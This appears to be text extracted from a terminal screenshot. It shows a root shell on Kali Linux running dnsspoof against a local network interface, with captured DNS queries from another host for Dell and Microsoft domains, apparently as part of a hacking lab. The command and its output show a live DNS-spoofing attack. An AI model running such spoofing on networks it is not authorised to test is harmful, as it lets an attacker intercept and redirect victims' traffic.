 ┌──(root㉿kali)-[~/Hacking]
└─# dnsspoof -i eth0 -f dns.conf
dnsspoof: listening on eth0 [udp dst port 53 and not src 192.168.1.105]
192.168.1.103.63007 > 8.8.8.8.53:  4234+ A? dns.google
192.168.1.103.63007 > 8.8.8.8.53:  4234+ A? dns.google
^X@s1192.168.1.103.62104 > 8.8.8.8.53:  1861+ A? downloads.dell.com
192.168.1.103.62104 > 8.8.8.8.53:  1861+ A? downloads.dell.com
192.168.1.103.62104 > 8.8.4.4.53:  1861+ A? downloads.dell.com
192.168.1.103.62104 > 8.8.4.4.53:  1861+ A? downloads.dell.com
192.168.1.103.52080 > 8.8.8.8.53:  34739+ A? go.microsoft.com
192.168.1.103.52080 > 8.8.8.8.53:  34739+ A? go.microsoft.com
192.168.1.103.52080 > 8.8.4.4.53:  34739+ A? go.microsoft.com
192.168.1.103.52080 > 8.8.4.4.53:  34739+ A? go.microsoft.com